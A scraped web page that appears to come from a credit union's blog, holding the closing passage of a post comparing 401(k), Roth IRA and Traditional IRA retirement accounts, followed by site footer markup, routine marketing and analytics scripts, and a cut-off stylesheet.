<p><span style="font-weight: 500;">A Traditional IRA, on the other hand, has a tax-deferred contribution limit of $6,000 per year</span><a href="https://thefinancebuff.com/401k-403b-ira-contribution-limits.html" rel="noopener" target="_blank"> <span style="font-weight: 500;">starting in 2019</span></a><span style="font-weight: 500;"> ($7,000 for those over 50). With a Roth IRA, you have the same limits, but you pay the taxes when you invest. There also are additional restrictions on Roth IRAs</span><a href="https://www.fool.com/retirement/iras/2017/10/23/2018-roth-ira-income-limits-what-you-need-to-know.aspx" rel="noopener" target="_blank"> <span style="font-weight: 500;">based on income</span></a><span style="font-weight: 500;">; generally, the more you make, the less you can contribute.</span></p>
<p><span style="font-weight: 500;">In addition to the taxes being paid up front, with a Roth IRA you get a larger selection of investment options without having to rely on an administrator.</span></p>
<h2><strong>You Don’t Have to Choose</strong></h2>
<p><span style="font-weight: 500;">So which is best for your retirement savings, a 401(k), a Roth IRA, or a Traditional IRA? If your employer is matching retirement savings, start with a 401(k) and take advantage of the extra cash, up to the maximum amount, and the tax deduction. If your employer doesn’t offer a 401(k) match, go straight to the Roth IRA, with its greater flexibility and tax-free withdrawals.</span></p>
<p><span style="font-weight: 500;">Or why not do both? There is no reason not to optimize your retirement savings by taking advantage of employer-matching 401(k) contributions and making contributions to a Roth IRA as well. You can contribute to a Roth IRA at any time. In fact, many companies offer Roth 401(k) plans as a retirement planning option so you can even set aside an amount each pay period to build your Roth retirement savings. Maxing out your employer’s 401(k) match and contributing to a Roth IRA could offer the best tax advantages.</span></p>
<span style="font-weight: 500;">Not sure how you want to structure your retirement planning? Unsure of </span> <span style="font-weight: 500;">how much you should save for retirement</span> <span style="font-weight: 500;">? iQ Credit Union's&nbsp;<a href="https://www.iqcu.com/meet-our-trusted-investment-retirement-agents" rel="noopener">Investment &amp; Retirement Services</a> representatives</span> <span style="font-weight: 500;">&nbsp;can show you how to make the most of your earnings and develop a retirement strategy that maximizes savings returns while minimizing your tax bill. </span></span>
</div>
</div>
</div>
</div>
<div class="section">
<div class="page-center">
<div class="post-resource">
<div class="post-resource-header text-center">
<span id="hs_cos_wrapper_post_resource_header" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h2><br></h2>
<p></p></span>
</div>
</div>
</div>
</div>
<div class="comments-section">
<div class="page-center">
<h2>Comments</h2>
<span id="hs_cos_wrapper_blog_comments" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_comments" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_comments">
<div class="section post-footer">
<div id="comments-listing" class="new-comments"></div>
</div>
</span>
</div>
</div>
<div class="section section-narrow post-pagination clearfix">
<div class="page-center">
<a href="/credit-card-advice-for-first-time-applicants" class="prev-post-link">Prev Post</a>
<a href="/credit-card-interest-rates-and-what-they-mean-for-you" class="next-post-link">Next Post</a>
</div>
</div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div id="subscribe" class="span12 widget-span widget-type-cell section-narrow section-grey" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1563467533025493" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


<span id="hs_cos_wrapper_module_1563467533025493_blog_subscribe" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_subscribe"><h3 id="hs_cos_wrapper_module_1563467533025493_blog_subscribe_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Subscribe Here!</h3>

<div id="hs_form_target_module_1563467533025493_blog_subscribe_8202"></div>



</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/11023114003.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1756189193114434" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><footer class="site-footer" role="contentinfo">
  <div class="page-center">
    <!-- Top grid: links (full row), then social (full row), then signup (full row) -->
    <div class="footer-grid">

      
      <nav class="footer-links" aria-label="Footer">
        
          <section class="footer-col">
            
              <h2 class="footer-heading">About</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/about/our-story" target="_blank" rel="noopener">
                      <span>Our Story</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/why-iq" target="_blank" rel="noopener">
                      <span>Why iQ</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/careers" target="_blank" rel="noopener">
                      <span>Careers</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Member Services</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/member-services" target="_blank" rel="noopener">
                      <span>Perks</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/member-services/faq" target="_blank" rel="noopener">
                      <span>FAQ</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Get iQ App</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://apps.apple.com/us/app/iqmobile-banking/id336847564?ls=1" target="_blank" rel="noopener">
                      <span>App Store</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://play.google.com/store/apps/details?id=com.iqcu.iqcu&amp;hl=en_US" target="_blank" rel="noopener">
                      <span>Google Play</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Talk to Us</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <span class="footer-link--nolink">800.247.4364</span>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/locations" target="_blank" rel="noopener">
                      <span>Locations &amp; Hours</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="//www-iqcu-com.sandbox.hs-sites.com/contact" target="_blank" rel="noopener">
                      <span>Contact Us</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Legal</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/privacy-policy">
                      <span>Privacy Policy</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/disclosures">
                      <span>Disclosures</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/security">
                      <span>Security</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/accessibility">
                      <span>Accessibility</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/avoiding-foreclosure" target="_blank" rel="noopener">
                      <span>Avoiding Foreclosure</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://na1.hs-data-privacy.com/request/knq8b9ELzqok4lYmYMTZEg" target="_blank" rel="noopener">
                      <span>Marketing Data Deletion</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/mobile-banking-account-deletion?hsLang=en" target="_blank" rel="noopener">
                      <span>Mobile Banking Account Deletion</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
      </nav>
      


<div class="footer-quickbar" role="region" aria-label="Banking shortcuts">
  <ul class="quickbar-list" role="list">

    
    <li class="quickbar-item">
      <button type="button" class="quickbar-chip copy-chip" data-copy="323383378" aria-describedby="copy-help">
        <span class="chip-label">Routing Number</span>
        <span class="chip-value">323383378</span>
        <svg class="chip-icon" viewbox="0 0 24 24" aria-hidden="true">
          <path d="M16 1H4c-1.1 0-2 .9-2 2v12h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z" />
        </svg>
      </button>
    </li>
    

    
    <li class="quickbar-item">
      <span class="quickbar-chip">
        <span class="chip-label">NMLS Number</span>
        <span class="chip-value">643581</span>
      </span>
    </li>
    

    
    <li class="quickbar-item">
      <a class="quickbar-chip link-chip" href="https://online.iqcu.com/" target="_blank" rel="noopener">
        <span class="chip-label">Online Banking</span>
        <span class="chip-value">Log in</span>
        <svg class="chip-icon" viewbox="0 0 24 24" aria-hidden="true">
          <path d="M14 3h7v7h-2V6.41l-9.29 9.3-1.42-1.42 9.3-9.29H14V3z" /><path d="M5 5h7V3H5c-1.1 0-2 .9-2 2v14a2 2 0 002 2h14c1.1 0 2-.9 2-2v-7h-2v7H5V5z" />
        </svg>
      </a>
    </li>
    

  </ul>

  <div id="copy-help" class="sr-only">Press to copy the routing number to your clipboard.</div>
  <div id="copy-announcer" class="sr-only" aria-live="polite"></div>
</div>

      
      <aside class="footer-social" aria-label="Social media">
        
          <h2 class="footer-heading">Join Our Community</h2>
        
        <ul class="social-list" role="list">
          
            
            
            <li>
              <a href="https://www.facebook.com/iQCreditUnion" target="_blank" rel="noopener" aria-label="Facebook">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m6.812 13.937h2.518v9.312c0 .414.335.75.75.75l4.007.001c.415 0 .75-.337.75-.75v-9.312h2.387c.378 0 .697-.282.744-.657l.498-4c.056-.446-.293-.843-.744-.843h-2.885c.113-2.471-.435-3.202 1.172-3.202 1.088-.13 2.804.421 2.804-.75v-3.577c0-.375-.277-.692-.648-.743-.314-.043-1.555-.166-3.094-.166-7.01 0-5.567 7.772-5.74 8.437h-2.519c-.414 0-.75.336-.75.75v4c0 .414.336.75.75.75zm.75-3.999h2.518c.414 0 .75-.336.75-.75v-3.151c0-2.883 1.545-4.536 4.24-4.536.878 0 1.686.043 2.242.087v2.149c-.402.205-3.976-.884-3.976 2.697v2.755c0 .414.336.75.75.75h2.786l-.312 2.5h-2.474c-.414 0-.75.336-.75.75v9.311h-2.505v-9.312c0-.414-.336-.75-.75-.75h-2.519z"></path></svg>
                </span>
                <span class="sr-only">Facebook</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.instagram.com/iqcreditunion/" target="_blank" rel="noopener" aria-label="Instagram">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m4.75 24h14.5c2.619 0 4.75-2.131 4.75-4.75v-14.5c0-2.619-2.131-4.75-4.75-4.75h-14.5c-2.619 0-4.75 2.131-4.75 4.75v14.5c0 2.619 2.131 4.75 4.75 4.75zm-3.25-19.25c0-1.792 1.458-3.25 3.25-3.25h14.5c1.792 0 3.25 1.458 3.25 3.25v14.5c0 1.792-1.458 3.25-3.25 3.25h-14.5c-1.792 0-3.25-1.458-3.25-3.25z"></path><path d="m12 18.13c3.38 0 6.13-2.75 6.13-6.13s-2.75-6.13-6.13-6.13-6.13 2.75-6.13 6.13 2.75 6.13 6.13 6.13zm0-10.76c2.553 0 4.63 2.077 4.63 4.63s-2.077 4.63-4.63 4.63-4.63-2.077-4.63-4.63 2.077-4.63 4.63-4.63z"></path><path d="m18.358 7.362c.986 0 1.729-.74 1.729-1.721 0-1.023-.782-1.721-1.728-1.721-.986 0-1.729.74-1.729 1.721 0 1.021.778 1.721 1.728 1.721zm.177-1.886c.316.279-.405.618-.405.166 0-.27.367-.2.405-.166z"></path></svg>
                </span>
                <span class="sr-only">Instagram</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.youtube.com/@iq_credit_union" target="_blank" rel="noopener" aria-label="YouTube">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m9.939 7.856c-.497-.297-1.134.062-1.134.644v7c0 .585.638.939 1.134.645l5.869-3.495c.488-.291.487-.997.001-1.289zm.366 6.325v-4.36l3.655 2.183z"></path><path d="m19.904 3.271c-4.653-.691-11.153-.691-15.808 0-1.862.276-3.329 1.738-3.649 3.636-.596 3.523-.596 6.664 0 10.186.32 1.899 1.787 3.36 3.649 3.636 2.332.346 5.124.519 7.915.519 2.786 0 5.571-.172 7.894-.518 1.86-.276 3.326-1.737 3.648-3.636.596-3.523.596-6.665 0-10.188-.32-1.897-1.787-3.359-3.649-3.635zm2.17 13.573c-.213 1.256-1.173 2.222-2.39 2.402-4.518.671-10.838.671-15.368-.001-1.218-.181-2.179-1.146-2.391-2.402-.574-3.394-.574-6.291 0-9.687.213-1.256 1.173-2.22 2.392-2.402 2.262-.335 4.973-.503 7.682-.503 2.711 0 5.422.168 7.684.503 1.218.181 2.179 1.146 2.391 2.402.574 3.396.574 6.293 0 9.688z"></path></svg>
                </span>
                <span class="sr-only">YouTube</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.linkedin.com/company/iq-credit-union" target="_blank" rel="noopener" aria-label="LinkedIn">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m18.59 24c.103 0 4.762-.001 4.66-.001.414 0 .75-.336.75-.75-.35-7.857 1.842-16.148-6.338-16.148-1.573 0-2.826.537-3.729 1.247 0-1.461-1.579-.653-5.224-.87-.414 0-.75.336-.75.75.302 14.166-.674 15.771.75 15.771h4.66c1.353 0 .492-1.908.75-8.188 0-2.594.75-3.102 2.046-3.102 1.434 0 1.675.996 1.675 3.228.257 6.167-.598 8.063.75 8.063zm-2.425-12.791c-4.491 0-3.546 4.938-3.546 11.29h-3.16v-13.521h2.974v1.298c0 .72 1.097 1.074 1.479.35.492-.934 1.77-2.025 3.75-2.025 3.527 0 4.838 1.733 4.838 6.396v7.503h-3.16c0-7.144.756-11.291-3.175-11.291z"></path><path d="m1.122 7.479c-1.42 0-.448 1.585-.75 15.771 0 .414.336.75.75.75h4.665c1.42 0 .448-1.585.75-15.771 0-1.295-1.881-.531-5.415-.75zm3.915 15.021h-3.165v-13.521h3.165z"></path><path d="m3.452 0c-4.576 0-4.548 6.929 0 6.929 4.545 0 4.581-6.929 0-6.929zm0 5.429c-2.568 0-2.592-3.929 0-3.929 2.597 0 2.564 3.929 0 3.929z"></path></svg>
                </span>
                <span class="sr-only">LinkedIn</span>
              </a>
            </li>
          
        </ul>
      </aside>
      

      
      <aside class="footer-signup" aria-labelledby="footer-signup-heading">
        <h2 id="footer-signup-heading" class="footer-heading">
          Stay Connected
        </h2>
        
        <div id="footer-signup-form"></div>
      </aside>
      

    </div>

    
      <div class="footer-legal rte"><p>If you use links provided on this iQ Credit Union website to third-party Internet sites and services, you acknowledge that you are leaving iQ Credit Union's website and are going to a website that is not operated by the credit union. iQ Credit Union is not responsible for the content or availability of linked sites. iQ Credit Union does not represent either the third party or the member if you enter into a transaction; and privacy and security policies may differ from those practiced by the credit union.</p>
<p>iQ, iQ Credit Union, iQcu, Financial Intelligence Pays Off, Intelligent Checking, CashCamp, and certain logo depictions used herein are service marks or registered service marks of iQ Credit Union.<br><br>iQ Credit Union claims and reserves all rights in the foregoing marks and in all other marks owned by iQ Credit Union depicted herein. &nbsp;All marks not owned by iQ Credit Union that appear herein are the property of their respective owners who may or may not be affiliated with, connected to, or sponsored by iQ Credit Union.</p></div>
    

    <div class="footer-bottom">
      <div class="copyright">
        © 2025 iQ Credit Union
      </div>


<ul class="bottom-links" role="list">
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="https://www.ncua.gov/Pages/default.aspx" target="_blank" rel="noopener">
        
          <span class="bottom-link-icon" aria-hidden="true">
            <img src="https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=226&amp;height=107&amp;name=WhtENGinsurlabel.jpg" width="226" height="107" loading="lazy" alt="WhtENGinsurlabel" style="height: auto; max-width: 100%; width: 226px;" srcset="https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=113&amp;height=54&amp;name=WhtENGinsurlabel.jpg 113w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=226&amp;height=107&amp;name=WhtENGinsurlabel.jpg 226w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=339&amp;height=161&amp;name=WhtENGinsurlabel.jpg 339w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=452&amp;height=214&amp;name=WhtENGinsurlabel.jpg 452w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=565&amp;height=268&amp;name=WhtENGinsurlabel.jpg 565w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=678&amp;height=321&amp;name=WhtENGinsurlabel.jpg 678w" sizes="(max-width: 226px) 100vw, 226px">
<p>&nbsp;</p>
          </span>
        
        <span class="bottom-link-text">Federally Insured by NCUA</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="http://portal.hud.gov/hudportal/HUD?src=/program_offices/fair_housing_equal_opp" target="_blank" rel="noopener">
        
          <span class="bottom-link-icon" aria-hidden="true">
            <img src="https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=250&amp;height=250&amp;name=equal-housing-logowhite-250.png" width="250" height="250" loading="lazy" alt="equal-housing-logowhite-250" style="height: auto; max-width: 100%; width: 250px;" srcset="https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=125&amp;height=125&amp;name=equal-housing-logowhite-250.png 125w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=250&amp;height=250&amp;name=equal-housing-logowhite-250.png 250w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=375&amp;height=375&amp;name=equal-housing-logowhite-250.png 375w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=500&amp;height=500&amp;name=equal-housing-logowhite-250.png 500w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=625&amp;height=625&amp;name=equal-housing-logowhite-250.png 625w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=750&amp;height=750&amp;name=equal-housing-logowhite-250.png 750w" sizes="(max-width: 250px) 100vw, 250px">
<p>&nbsp;</p>
          </span>
        
        <span class="bottom-link-text">Equal Housing Opportunity</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="https://co-opcreditunions.org/locator/?ref=co-opatm.org&amp;sc=1" target="_blank" rel="noopener">
        
        <span class="bottom-link-text">Co-Op Network</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="http://www.nmlsconsumeraccess.org/" target="_blank" rel="noopener">
        
        <span class="bottom-link-text">NMLS Registry</span>
      </a>
    </li>
  
</ul>


    </div>
  </div>
</footer>


<script async src="//js.hsforms.net/forms/v2.js"></script>
<script>
  (function addForm(){
    if (!window.hbspt || !hbspt.forms || !hbspt.forms.create) { setTimeout(addForm, 150); return; }
    hbspt.forms.create({
      portalId: "3903002",
      formId:   "14e9a6ec-61da-4dd6-8115-e798a538c34c",
      target:   "#footer-signup-form",
      css: ""
    });
  })();
</script>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en-us';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.js"></script>
<script src="/hs/hsstatic/AsyncSupport/static-1.501/js/comment_listing_asset.js"></script>
<script>
  function hsOnReadyPopulateCommentsFeed() {
    var options = {
      commentsUrl: "https://api-na1.hubapi.com/comments/v3/comments/thread/public?portalId=3903002&offset=0&limit=1000&contentId=93949732184&collectionId=5335661012",
      maxThreadDepth: 4,
      showForm: false,
      
      target: "hs_form_target_dbcd97fe-2a4d-4855-8e7f-3dfaf92e8b5b",
      replyTo: "Reply to <em>{{user}}</em>",
      replyingTo: "Replying to {{user}}"
    };
    window.hsPopulateCommentsFeed(options);
  }

  if (document.readyState === "complete" ||
      (document.readyState !== "loading" && !document.documentElement.doScroll)
  ) {
    hsOnReadyPopulateCommentsFeed();
  } else {
    document.addEventListener("DOMContentLoaded", hsOnReadyPopulateCommentsFeed);
  }

</script>


    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

  <script data-hs-allowed="true">
      hbspt.forms.create({
          portalId: '3903002',
          formId: '93b9cd55-a3ba-42d8-a07c-156741719305',
          formInstanceId: '8202',
          pageId: '93949732184',
          region: 'na1',
          
          pageName: 'Retirement Planning: 401(k) vs. Roth IRA vs. Traditional IRA',
          
          contentType: 'blog-post',
          
          formsBaseUrl: '/_hcms/forms/',
          
          
          inlineMessage: "<div style=\"text-align: center;\"><strong>Thank You For Subscribing.</strong></div>",
          
          css: '',
          target: '#hs_form_target_module_1563467533025493_blog_subscribe_8202',
          
          formData: {
            cssClass: 'hs-form stacked'
          }
      });
  </script>

<script src="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1766116858844/module_Footer_Menu_2025.min.js"></script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/blog.iqcu.com\/retirement-planning-401k-roth-traditional-ira"]);
_hsq.push(["setPageId", "93949732184"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 93949732184,
    "legacyPageId": "93949732184",
    "contentFolderId": null,
    "contentGroupId": 5335661012,
    "abTestId": null,
    "languageVariantId": 93949732184,
    "languageCode": "en-us",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/3903002.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "f032a802-7aa3-4741-86e4-c8e903576759",
    ticks: 1766117147151,
    page_id: 93949732184,
    
    content_group_id: 5335661012,
    portal_id: 3903002,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en-us",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "93949732184",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.ss.iqcu.com/ns.html?id=GTM-MCZ9DZ6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>


    
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.css
body_size: 833
content:
.extra-content,.hs-search-field__form,.hs-search-field__label,.hs-search-field__submit,.hs-search-sr-message-container{display:none!important;opacity:0!important;visibility:hidden!important}.hs-search-field.hs-search-field--open .extra-content,.hs-search-field.hs-search-field--open .hs-search-field__form,.hs-search-field.hs-search-field--open .hs-search-field__label,.hs-search-field.hs-search-field--open .hs-search-field__submit,.hs-search-field.hs-search-field--open .hs-search-sr-message-container{display:block!important;opacity:1!important;visibility:visible!important}.show-for-sr{border:0!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important}.hs-search-toggle-submit{background-color:transparent;border:none}.inpage-editor-active-field .hs-editor-hide-until-active{display:block}.hs-search-field{position:relative}.hs-search-field__input{box-sizing:border-box;flex:1;width:100%}.hs-search-field__bar button svg{height:10px}.hs-search-field__suggestions{list-style:none;margin:0;padding:0}.hs-search-field--open .hs-search-field__suggestions,.inpage-editor-active-field .hs-search-field__suggestions{background-color:#fff;border:1px solid #414042;box-shadow:1px 10px 16px -9px hsla(0,0%,48%,.75);position:absolute;width:100%}.hs-search-field__suggestions li{display:block;margin:0;padding:0}.hs-search-field__suggestions .results-for{font-weight:700}.hs-search-field__suggestions .results-for,.hs-search-field__suggestions a{display:block;line-height:1.7rem;padding:0 10px}.hs-search-field__suggestions a:focus,.hs-search-field__suggestions a:hover{background-color:rgba(0,0,0,.1);outline:none}.hs-search-field__input:focus{outline-style:solid}.hs-search-field__suggestions-container{flex-basis:100%;position:relative}.hs-search-field__form{display:flex;flex-wrap:wrap}.hs-search-field__bar--button-beneath .hs-search-field__input,.hs-search-field__label{flex-basis:100%}.hs-search-field__bar--button-beneath .hs-search-field__button{margin-right:.725rem;margin-top:.725rem}.hs-search-field__bar--button-align-right .hs-search-field__button{margin-left:.725rem;margin-right:0;order:2}.hs-search-field__bar--button-beneath .hs-search-field__suggestions-container{flex-basis:auto;flex-grow:1;min-width:75%}.hs-search-field__button--labelled .hs_cos_wrapper_type_icon{margin-right:.5rem}.top-menu>ul>li.hs-menu-depth-1.extra>ul:after,.top-menu>ul>li.hs-menu-depth-1.extra>ul:before{display:block;left:45px;right:auto}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>a{margin-bottom:5px;text-transform:uppercase}.top-menu .lvl2-links .h2,.top-menu .lvl2-links h2{color:#414042;display:block;font-family:CalibreSemibold,sans-serif;font-size:1.6rem;line-height:1;margin:0;text-transform:uppercase}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>.h2,.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>h2{margin:0;text-transform:uppercase}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>ul>li>a{font-family:CalibreReg,sans-serif}.top-menu 